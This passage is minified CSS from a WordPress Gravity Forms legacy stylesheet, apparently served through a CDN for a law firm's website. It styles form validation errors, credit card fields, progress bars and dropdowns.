li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:rgba(255,223,224,.25);margin-bottom:6px !important;border-top:1px solid #c89797;border-bottom:1px solid #c89797;padding-bottom:6px;padding-top:8px;box-sizing:border-box;}.gform_legacy_markup_wrapper li.gfield.gfield_creditcard_warning{padding:16px 16px 14px 16px;border-top:2px solid #790000;border-bottom:4px solid #790000;background-color:rgba(255,223,224,.25);width:calc(100% - 16px);}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_creditcard_warning{padding:16px 16px 14px 16px;}.gform_legacy_markup_wrapper li.gfield.gfield_creditcard_warning div.gfield_creditcard_warning_message{font-size:.875em;font-weight:700;font-family:inherit;min-height:25px;color:#790000;max-width:100%;position:relative;}.gform_legacy_markup_wrapper li.gfield.gfield_creditcard_warning div.gfield_creditcard_warning_message span{display:block;padding:0 0 14px 24px;margin-bottom:16px;line-height:1.5;letter-spacing:.1pt;border-bottom:1px solid #790000;text-transform:uppercase;background-image:url("[data-uri]");background-size:1em auto;background-repeat:no-repeat;background-position:left center;}.gform_legacy_markup_wrapper li.gfield.gfield_creditcard_warning div.gfield_creditcard_warning_message span.nitro-lazy{background-image:none !important;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_creditcard_warning div.gfield_creditcard_warning_message{padding:16px 16px 14px 16px;}li.gfield+li.gfield.gfield_creditcard_warning{margin-top:16px !important;}.gform_legacy_markup_wrapper .top_label .gfield_error{width:calc(100% - 2px);}.gform_legacy_markup_wrapper .top_label .gfield_error input.large,.gform_legacy_markup_wrapper .top_label .gfield_error select.large,.gform_legacy_markup_wrapper .top_label .gfield_error textarea.textarea{width:100%;}.gform_legacy_markup_wrapper .left_label .gfield_error input.large,.gform_legacy_markup_wrapper .left_label .gfield_error select.large,.gform_legacy_markup_wrapper .left_label .gfield_error textarea.textarea,.gform_legacy_markup_wrapper .right_label .gfield_error input.large,.gform_legacy_markup_wrapper .right_label .gfield_error select.large,.gform_legacy_markup_wrapper .right_label .gfield_error textarea.textarea{width:70%;}.gform_legacy_markup_wrapper .gfield_error .gfield_label{color:#790000;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required{padding-right:0;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_time_ampm.ginput_container,.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_time_minute.ginput_container{margin-left:0;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{max-width:100%;padding-right:16px;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:12px;}.gform_legacy_markup_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label{position:relative;top:12px;}.gform_validation_errors{width:100%;border:1px solid #790000;box-shadow:0 0 0 #ff6d6d;border-radius:5px;padding:1.0625rem 1.375rem;margin-top:.5rem;margin-bottom:.5rem;}.gform_validation_errors>h2{font-size:16px;font-weight:700;color:#790000;margin:0 0 .9375rem 0;}.gform_validation_errors>h2.hide_summary{margin:0;}.gform_validation_errors>h2:before{background-image:url("[data-uri]");content:"";width:22px;height:22px;display:inline-block;vertical-align:sub;margin:0 .2rem 0 -.5rem;background-position:center;background-repeat:no-repeat;background-color:transparent;}.gform_validation_errors>ol{list-style-type:none !important;padding-block-start:0;padding-inline-start:0;margin-block-start:0;margin:0;}.gform_validation_errors>ol a{text-decoration:none;color:#790000;font-size:1rem;}.gform_validation_errors>ol li{margin:0 0 .9375rem 0;font-size:1rem;list-style-type:none !important;}.gform_validation_errors>ol li:last-of-type{margin-bottom:0;}.gform_legacy_markup_wrapper div.validation_error{color:#790000;font-size:1em;font-weight:700;margin-bottom:25px;border-top:2px solid #790000;border-bottom:2px solid #790000;padding:16px 0 16px 0;clear:both;width:100%;text-align:center;}.gform_legacy_markup_wrapper ol.validation_list{clear:both;width:100%;margin-bottom:25px;color:#790000;}.gform_legacy_markup_wrapper ol.validation_list li{list-style-type:decimal !important;}.gform_legacy_markup_wrapper ol.validation_list li a{color:#790000;}.gform_legacy_markup_wrapper ol.validation_list:after{content:"";}.gform_legacy_markup_wrapper div#error{margin-bottom:25px;}.gform_legacy_markup_wrapper table.gfield_list tbody tr td.gfield_list_icons{vertical-align:middle !important;}.gform_legacy_markup_wrapper li.gfield fieldset{margin:0;padding:0;display:block;position:relative;width:100%;}.gform_legacy_markup_wrapper li.gfield fieldset>*{width:auto;}.gform_legacy_markup_wrapper li.gfield fieldset legend.gfield_label{width:100%;line-height:32px;}div.gf_page_steps+div.validation_error{margin-top:16px;}.gform_legacy_markup_wrapper div.gfield_description.validation_error{color:#790000;font-weight:700;font-size:.875em;line-height:1.2;margin-bottom:16px;}.gform_legacy_markup_wrapper .validation_message{color:#790000;font-weight:700;letter-spacing:normal;}.gform_legacy_markup_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_legacy_markup_wrapper li.gfield_error textarea{border:1px solid #790000;}.gform_legacy_markup_wrapper li.gfield_error div.ginput_complex.ginput_container label,.gform_legacy_markup_wrapper li.gfield_error ul.gfield_checkbox,.gform_legacy_markup_wrapper li.gfield_error ul.gfield_radio{color:#790000;}.gform_legacy_markup_wrapper .gform_footer{padding:16px 0 10px 0;margin:16px 0 0 0;clear:both;width:100%;}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit],.gform_legacy_markup_wrapper .gform_page_footer input.button,.gform_legacy_markup_wrapper .gform_page_footer input[type=submit]{font-size:1em;width:100%;margin:0 0 16px 0;}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link,.gform_legacy_markup_wrapper .gform_page_footer a.gform_save_link{font-size:1em;display:block;text-align:center;}.gform_legacy_markup_wrapper .gform_footer input[type=image]{padding:0;width:auto !important;background:0 0 !important;border:none !important;margin:0 auto 16px auto !important;display:block;max-width:100%;}.gform_legacy_markup_wrapper .ginput_complex .ginput_full,.gform_legacy_markup_wrapper .ginput_complex .ginput_left,.gform_legacy_markup_wrapper .ginput_complex .ginput_right{min-height:45px;}.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=email],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=number],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=password],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=tel],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=text],.gform_legacy_markup_wrapper .ginput_complex .ginput_full input[type=url]{width:100%;}.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=email],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=number],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=password],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=tel],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=text],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full input[type=url],.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_full select{width:100%;}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{margin:0 0 16px 0;line-height:1.2;}.gchoice_select_all,.gform_legacy_markup_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,.gform_legacy_markup_wrapper ul.gfield_radio li input[type=radio]:checked+label{font-weight:700;}.gform_legacy_markup_wrapper input.datepicker.datepicker_with_icon{margin-right:4px !important;display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gf_hidden,.gform_legacy_markup_wrapper .gform_hidden,.gform_legacy_markup_wrapper input.gform_hidden,.gform_legacy_markup_wrapper input[type=hidden]{display:none !important;max-height:1px !important;overflow:hidden;}.gform_legacy_markup_wrapper .gf_invisible,.gform_legacy_markup_wrapper .gfield_visibility_hidden{visibility:hidden;position:absolute;left:-9999px;}.gform_legacy_markup_wrapper .ginput_full br,.gform_legacy_markup_wrapper .ginput_left br,.gform_legacy_markup_wrapper .ginput_right br{display:none !important;}.gform_legacy_markup_wrapper ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.gfield_radio li{padding:0 !important;}.gform_legacy_markup_wrapper ul.gfield_radio li input+input{margin-left:4px;}.gform_legacy_markup_wrapper ul.gfield_radio li input[value=gf_other_choice]{margin-right:6px;margin-top:4px;}.gform_legacy_markup_wrapper .gfield_description+.gform_legacy_markup_wrapper .gfield_description.validation_message{margin-top:6px;}.gform_legacy_markup_wrapper .ginput_container.ginput_list+.gfield_description.validation_message{margin-top:0;}.gform_legacy_markup_wrapper li.gfield_html{max-width:100%;}.gform_legacy_markup_wrapper .gfield_html.gfield_no_follows_desc{margin-top:10px;}body .gform_legacy_markup_wrapper ul li.gfield.gfield_html img{max-width:100% !important;}.gform_legacy_markup_wrapper .gform_ajax_spinner{padding-left:10px;}.gform_legacy_markup_wrapper .gform_validation_container,.gform_validation_container,body .gform_legacy_markup_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container,body .gform_legacy_markup_wrapper li.gform_validation_container,body .gform_legacy_markup_wrapper ul.gform_fields li.gfield.gform_validation_container{display:none !important;position:absolute !important;left:-9000px;}.gform_legacy_markup_wrapper .gfield_captcha_input_container{padding-top:3px;}.gform_legacy_markup_wrapper .simple_captcha_small input{width:64px;}.gform_legacy_markup_wrapper .simple_captcha_medium input{width:96px;}.gform_legacy_markup_wrapper .simple_captcha_large input{width:128px;}.gform_legacy_markup_wrapper .gform_legacy_markup_wrapper .left_label .simple_captcha_small,.gform_legacy_markup_wrapper .left_label .simple_captcha_large,.gform_legacy_markup_wrapper .left_label .simple_captcha_medium,.gform_legacy_markup_wrapper .right_label .simple_captcha_large,.gform_legacy_markup_wrapper .right_label .simple_captcha_medium,.gform_legacy_markup_wrapper .right_label .simple_captcha_small{margin-left:32%;}.gform_legacy_markup_wrapper .gfield_captcha_container img.gfield_captcha{border:none !important;background:0 0 !important;float:none !important;margin:0 !important;padding:0 !important;}.gform_legacy_markup_wrapper .math_small input{width:70px;}.gform_legacy_markup_wrapper .math_medium input{width:510px;}.gform_legacy_markup_wrapper .math_large input{width:612px;}.gform_legacy_markup_wrapper .left_label .math_large,.gform_legacy_markup_wrapper .left_label .math_medium,.gform_legacy_markup_wrapper .left_label .math_small,.gform_legacy_markup_wrapper .right_label .math_large,.gform_legacy_markup_wrapper .right_label .math_medium,.gform_legacy_markup_wrapper .right_label .math_small{margin-left:32%;}.gform_legacy_markup_wrapper div.charleft{font-size:.688em;margin-top:4px;color:#767676;width:92% !important;white-space:nowrap !important;}.gform_legacy_markup_wrapper div.charleft[style]{width:92% !important;}.gform_legacy_markup_wrapper .left_label div.charleft,.gform_legacy_markup_wrapper .right_label div.charleft{margin-left:32%;}.gform_legacy_markup_wrapper div.charleft.ginput_counter_tinymce{border:1px solid #eee;border-width:1px 0 0;padding:4px 9px;width:100% !important;}.gform_legacy_markup_wrapper div.charleft.warningTextareaInfo{color:#767676;}.gform_legacy_markup_wrapper div.charleft.ginput_counter_error{color:red;}.gform_legacy_markup_wrapper li.gf_hide_charleft div.charleft{display:none !important;}.gf_submission_limit_message{color:#790000;font-size:1.375em;}.gform_legacy_markup_wrapper .ginput_price{-moz-opacity:.7;-khtml-opacity:.7;opacity:.7;}.gform_legacy_markup_wrapper span.ginput_total{color:#060;font-size:inherit;}.gform_legacy_markup_wrapper .top_label span.ginput_total{margin:8px 0;}.gform_legacy_markup_wrapper span.ginput_product_price_label{margin-right:2px;}.gform_legacy_markup_wrapper input.ginput_product_price,.gform_legacy_markup_wrapper span.ginput_product_price{background:0 0;border:none;color:#900;padding:0;}.gform_legacy_markup_wrapper span.ginput_quantity_label{margin-left:10px;margin-right:2px;}.gform_legacy_markup_wrapper input.ginput_quantity[type=text]{width:3rem;}.gform_legacy_markup_wrapper input.ginput_quantity[type=number]{width:4rem;}.gform_legacy_markup_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:1px dotted #ccc;padding:16px 0 0 0;clear:both;}.gform_legacy_markup_wrapper .gform_page_footer.left_label,.gform_legacy_markup_wrapper .gform_page_footer.right_label{padding:16px 0 0 29%;}.gform_legacy_markup_wrapper .gform_page_footer .button.gform_next_button,.gform_legacy_markup_wrapper .gform_page_footer .button.gform_previous_button{display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gform_page_footer .button.gform_previous_button{margin-bottom:8px;}.gform_legacy_markup_wrapper .gf_progressbar_wrapper{clear:both;width:100%;margin:0 0 16px 0;padding:0 0 16px 0;}.gform_legacy_markup_wrapper .gf_progressbar_wrapper .gf_progressbar_title{color:#767676;font-size:13px;line-height:1 !important;margin:0 0 8px 0 !important;padding:0 !important;clear:both;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6;}.gform_legacy_markup_wrapper .gf_progressbar{position:relative;position:relative;background:#e8e8e8;-moz-border-radius:10.5px;-webkit-border-radius:10.5px;border-radius:10.5px;width:100%;}.gform_legacy_markup_wrapper .gf_progressbar_percentage{height:21px;text-align:right;border-radius:10.5px;vertical-align:middle;font-family:helvetica,arial,sans-serif;font-size:13px !important;z-index:999;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_100{border-top-right-radius:10.5px;border-bottom-right-radius:10.5px;}.gform_legacy_markup_wrapper .gf_progressbar_percentage span{display:block;width:auto;float:right;margin-right:5px;margin-left:5px;line-height:21px;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_0 span{color:#959595;text-shadow:none;float:none !important;margin-left:12px;word-wrap:normal;}.gform_legacy_markup_wrapper .gf_progressbar_blue{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_blue{background-color:#1e7ac4;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_gray{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_gray{background-color:#6b7280;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_green{background:#e8e8e8;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_green{background-color:#aac138;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_orange{background:#e8eaec;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_orange{background-color:#ff5d38;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_red{background:#e8eaec;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_red{background-color:#ec1e31;color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_spring{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_spring{background:linear-gradient(270deg,#9cd790 0,#76d7db 100%);color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_blues{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_blues{background:linear-gradient(270deg,#00c2ff 0,#7838e2 100%);color:#fff;}.gform_legacy_markup_wrapper .gf_progressbar_rainbow{background:#d2d6dc;}.gform_legacy_markup_wrapper .gf_progressbar_percentage.percentbar_rainbow{background:linear-gradient(270deg,#1dbeea 0,#cd6ad6 50%,#f35160 100%);color:#fff;}.gform_legacy_markup_wrapper .gf_page_steps{width:100%;margin:0 0 8px 0;padding:0 0 4px 0;border-bottom:1px dotted #ccc;}.gform_legacy_markup_wrapper .gf_step{width:100%;margin:24px 24px 24px 0;font-size:.875em;height:14px;line-height:1.25 !important;-moz-opacity:.2;-khtml-opacity:.2;opacity:.2;font-family:inherit;}.gform_legacy_markup_wrapper .gf_step span.gf_step_number{font-size:1.25em;font-family:arial,sans-serif;margin-right:4px;}.gform_legacy_markup_wrapper .gf_step span.gf_step_label,.gform_legacy_markup_wrapper .gf_step span.gf_step_number{display:-moz-inline-stack;display:inline-block;vertical-align:middle;}.gform_legacy_markup_wrapper .gf_step.gf_step_active{-moz-opacity:1;-khtml-opacity:1;opacity:1;}.gform_legacy_markup_wrapper .gf_step.gf_step_hidden{display:none;}.gform_legacy_markup_wrapper .gf_step_clear{display:block;clear:both;height:1px;overflow:hidden;}.gform_legacy_markup_wrapper .gfield_password_strength{border:1px solid #ddd;margin-top:18px;margin-bottom:18px;line-height:1.8;padding:10px 5px;text-align:center;background-color:#eee;border-bottom:3px solid #ddd;}.gform_legacy_markup_wrapper ul.top_label li.gfield.gfield_error.gfield_contains_required .gfield_password_strength{margin-right:16px;}.gform_legacy_markup_wrapper ul.left_label li.gfield .gfield_password_strength,.gform_legacy_markup_wrapper ul.right_label li.gfield .gfield_password_strength{margin-top:18px;margin-bottom:18px;width:100%;}.gform_legacy_markup_wrapper .gfield_password_strength.bad{background-color:#ffb78c;border-color:#ff853c;border-bottom:3px solid #ff853c;}.gform_legacy_markup_wrapper .gfield_password_strength.good{background-color:#ffec8b;border-color:#fc0;border-bottom:3px solid #fc0;}.gform_legacy_markup_wrapper .gfield_password_strength.mismatch,.gform_legacy_markup_wrapper .gfield_password_strength.short{background-color:#ffa0a0;border-color:#f04040;border-bottom:3px solid #f04040;}.gform_legacy_markup_wrapper .gfield_password_strength.strong{background-color:#c3ff88;border-color:#8dff1c;border-bottom:3px solid #8dff1c;}.ginput_container_password,.ginput_container_password span{position:relative;}.ginput_container_password button{-webkit-appearance:none;appearance:none;background:0 0;border:none;padding:5px 0;position:absolute;right:1px;text-align:center;top:1px;width:40px;}.ginput_container_password span.ginput_left button{right:9px;}.ginput_container_password:not(.ginput_complex) span{display:inline-block;width:100%;}.ginput_container_password:not(.ginput_complex) span input{width:100%;}.ginput_container_password span.medium{width:calc(50% - 8px);}.ginput_container_password span.small{width:25%;}.gform_legacy_markup_wrapper table.gfield_list,.gform_legacy_markup_wrapper table.gfield_list caption,.gform_legacy_markup_wrapper table.gfield_list tbody,.gform_legacy_markup_wrapper table.gfield_list td,.gform_legacy_markup_wrapper table.gfield_list tfoot,.gform_legacy_markup_wrapper table.gfield_list th,.gform_legacy_markup_wrapper table.gfield_list thead,.gform_legacy_markup_wrapper table.gfield_list tr{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}.gform_legacy_markup_wrapper table.gfield_list{border-spacing:0;border-collapse:collapse;}.gfield_repeater_buttons{padding-top:15px;}.gform_legacy_markup_wrapper table.gfield_list{table-layout:auto !important;}.gform_legacy_markup_wrapper table.gfield_list thead th{font-weight:700;text-align:left;}.gform_legacy_markup_wrapper table.gfield_list colgroup{width:100%;display:block;}.gform_legacy_markup_wrapper li.gfield.gfield_error table.gfield_list thead th{color:#790000;}.gform_legacy_markup_wrapper table.gfield_list thead,.gform_legacy_markup_wrapper table.gfield_list tr{padding:0;margin:0;}.gform_legacy_markup_wrapper table.gfield_list td,.gform_legacy_markup_wrapper table.gfield_list th{padding:4px 0 4px 0;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) table.gfield_list th{padding:0 0 4px 0;}.gform_legacy_markup_wrapper table.gfield_list td+td,.gform_legacy_markup_wrapper table.gfield_list th+th{padding:0 0 0 16px;}.gform_legacy_markup_wrapper .gfield_list{width:100%;}.gform_legacy_markup_wrapper .gfield_list td.gfield_list_cell input{width:100%;}.gfield_icon_disabled{cursor:default !important;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6;}.gform_legacy_markup_wrapper table.gfield_list tr td.gfield_list_icons{width:48px !important;padding:0 0 0 4px !important;box-sizing:border-box;}.gform_legacy_markup_wrapper table.gfield_list td.gfield_list_icons img{display:-moz-inline-stack;display:inline-block;vertical-align:middle;}.gform_card_icon_container{display:flex;height:32px;margin:8px 0 6px 0;}.gform_card_icon_container div.gform_card_icon{background-image:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg");background-repeat:no-repeat;height:32px;margin-right:4px;text-indent:-9000px;width:40px;}.gform_card_icon_container div.gform_card_icon.nitro-lazy{background-image:none !important;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_amex{background-position:-167px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_discover{background-position:-221px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_mastercard{background-position:-275px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_visa{background-position:-59px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_jcb{background-position:-329px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_maestro{background-position:-5px 0;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_selected{position:relative;}.gform_card_icon_container div.gform_card_icon.gform_card_icon_selected:after{display:block;content:"";position:absolute;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg") center center no-repeat;width:13px;height:10px;bottom:4px;right:-2px;}.ginput_container_creditcard .ginput_card_security_code_icon{width:40px;height:32px;display:inline-block;background-image:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg");background-repeat:no-repeat;background-position:-382px 0;position:relative;top:-3.5px;}.ginput_container_creditcard .ginput_card_security_code_icon.nitro-lazy{background-image:none !important;}.gform_legacy_markup_wrapper .gform_fileupload_multifile .gform_drop_area{padding:24px;border:1px dashed #ccc;text-align:center;color:#aaa;margin-bottom:16px;background:rgba(0,0,0,.02);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.gform_legacy_markup_wrapper span.gform_drop_instructions{display:block;margin-bottom:8px;}.gform_delete{vertical-align:middle;cursor:pointer;}.gform_legacy_markup_wrapper .copy_values_option_container .copy_values_enabled{width:auto;}.gform_legacy_markup_wrapper li.field_sublabel_above .ginput_complex input[type=text]{margin-bottom:1px;}.gform_legacy_markup_wrapper .form_saved_message{margin:1em auto;padding:3em 2em 3em;width:99%;font-size:1em;line-height:1.8;color:#31708f;background-color:#e3f3f3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.form_saved_message p.resume_form_link_wrapper{background-color:#fff;display:inline-block;padding:1em;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;max-width:98% !important;overflow:hidden;-webkit-box-shadow:0 3px 2px 0 rgba(66,103,126,.2);-moz-box-shadow:0 3px 2px 0 rgba(66,103,126,.2);box-shadow:0 3px 2px 0 rgba(66,103,126,.2);}.form_saved_message a.resume_form_link{word-wrap:break-word;text-decoration:none;color:#2f637e;}.form_saved_message .form_saved_message_emailform{margin:1em 0 0 0;}.form_saved_message label.form_saved_label{position:absolute;left:-9000px;}div.form_saved_message div.form_saved_message_emailform form input[type=text]{margin-bottom:.25em;}div.form_saved_message div.form_saved_message_emailform form label.gform_resume_email_label{font-size:1em;display:block;}div.form_saved_message div.form_saved_message_emailform form input{margin:0 auto;display:inline-block;}div.form_saved_message div.form_saved_message_emailform form input[type=email]{padding:calc(.75em - 1px) !important;width:24em;max-width:98% !important;font-size:1em;background-color:#fff;border:1px solid #91afc7;color:#424242;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;-webkit-box-shadow:inset 0 0 5px 0 #eee;-moz-box-shadow:inset 0 0 5px 0 #eee;box-shadow:inset 0 0 5px 0 #eee;}div.form_saved_message div.form_saved_message_emailform form input[type=submit]{padding:.75em 1em;font-size:1em;line-height:1;background-color:#31708f;border:1px solid #31708f;color:#fff;text-transform:uppercase;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;}@media only screen and (max-width:640px){div.form_saved_message div.form_saved_message_emailform form input[type=email],div.form_saved_message div.form_saved_message_emailform form input[type=submit]{display:block;width:98%;}}.form_saved_message .form_saved_message_emailform .validation_message{color:#790000;font-weight:700;padding:2em;}.form_saved_message_sent{margin:1em auto;padding:3em 2em;width:99%;font-size:1em;background-color:#e9ffd9;color:#3c763d;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-sizing:border-box;}.form_saved_message_sent .saved_message_email,.form_saved_message_sent .saved_message_success{font-weight:700;display:block;line-height:2;}.form_saved_message_sent .saved_message_email{word-wrap:break-word;text-decoration:underline;}body #content .entry-content .gform_legacy_markup_wrapper form .gform_body .gform_fields .gfield .ginput_container #recaptcha_widget_div #recaptcha_area .recaptchatable tbody tr td .recaptcha_input_area,body .gform_legacy_markup_wrapper form .gform_body .gform_fields .gfield .ginput_container #recaptcha_widget_div #recaptcha_area .recaptchatable tbody tr td .recaptcha_input_area{line-height:1 !important;}body .gform_legacy_markup_wrapper img.ui-datepicker-trigger{width:17px !important;height:16px !important;display:-moz-inline-stack;display:inline-block;}body .gform_legacy_markup_wrapper img.add_list_item,body .gform_legacy_markup_wrapper img.delete_list_item{display:-moz-inline-stack;display:inline-block;margin-top:-2px;}.gform_legacy_markup_wrapper ul li.gfield.field_sublabel_above.field_description_below+li.gfield{margin-top:16px;}.gform_legacy_markup_wrapper li.gfield ul.gfield_radio li input[type=radio]+input[type=text]{width:45.25%;}.gform_legacy_markup_wrapper table.recaptchatable{table-layout:auto;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) div.ginput_container_captcha{margin-left:29%;}.gfield .wp-editor-container{border:1px solid #ddd;}.gfield .wp-switch-editor{border-color:#ddd;}.gfield .html-active .switch-html,.gfield .tmce-active .switch-tmce{border-bottom-color:#f5f5f5;}.gfield .mce-edit-area iframe{width:99.9% !important;margin:0 !important;}body .gform_legacy_markup_wrapper ul li.gfield{margin-top:16px;padding-top:0;}body .gform_legacy_markup_wrapper ul.gfields li.gfield label.gfield_label{margin-bottom:0 !important;padding-bottom:0 !important;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html{line-height:inherit;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ul li,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ul li{list-style-type:disc !important;margin:0 0 8px 0;overflow:visible;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ul,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ul{list-style-type:disc !important;margin:16px 0 16px 28px !important;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li{list-style-type:decimal !important;overflow:visible;margin:0 0 8px 0;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol{list-style-type:decimal !important;margin:16px 0 18px 32px;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul,body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul li{list-style-type:disc !important;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul{margin:16px 0 16px 16px;}body .gform_legacy_markup_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul li{margin:0 0 8px;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl{margin:0 0 18px 0;padding-left:0;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl dt{font-weight:700;}body .gform_legacy_markup_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl dd{margin:0 0 16px 18px;}.gform_legacy_markup_wrapper span.gf_clear_span{display:block;height:1px;overflow:hidden;width:100%;float:none;clear:both;margin-top:-1px;}.gform_legacy_markup_wrapper .chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.gform_legacy_markup_wrapper .chosen-container *{-webkit-box-sizing:border-box;box-sizing:border-box;}.gform_legacy_markup_wrapper .chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15);display:none;}.gform_legacy_markup_wrapper .chosen-container.chosen-with-drop .chosen-drop{display:block;}.gform_legacy_markup_wrapper .chosen-container a{cursor:pointer;}.gform_legacy_markup_wrapper .chosen-container .chosen-single .group-name,.gform_legacy_markup_wrapper .chosen-container .search-choice .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:400;color:#999;}.gform_legacy_markup_wrapper .chosen-container .chosen-single .group-name:after,.gform_legacy_markup_wrapper .chosen-container .search-choice .group-name:after{content:":";padding-left:2px;vertical-align:top;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),to(#f4f4f4));background:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;-webkit-box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);box-shadow:0 0 3px #fff inset,0 1px 1px 